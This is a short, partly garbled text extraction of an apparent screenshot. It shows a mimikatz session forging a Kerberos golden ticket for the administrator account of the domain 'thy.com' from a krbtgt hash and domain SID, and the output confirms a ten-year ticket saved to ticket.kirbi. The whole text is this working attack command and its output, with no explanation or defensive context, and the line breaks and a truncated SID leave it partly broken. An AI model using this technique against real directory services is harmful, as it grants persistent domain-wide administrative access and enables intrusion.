 mimikatz # kerberos::golden /user:administrator /domain:thy.com /sid:S-1-5-
84933452-352464086-1132363414 /krbtgt:fccc30d238e83a56d0f7180f595b1e31 /tic
icket.kirbi
User      : administrator
Domain    : thy.com (THY)
SID       : S-1-5-21-4184933452-352464086-1132363414
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: fccc30d238e83a56d0f7180f595b1e31 - rc4_hmac_nt
Lifetime  : 2025/9/16 20:07:09 ; 2035/9/14 20:07:09 ; 2035/9/14 20:07:09
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated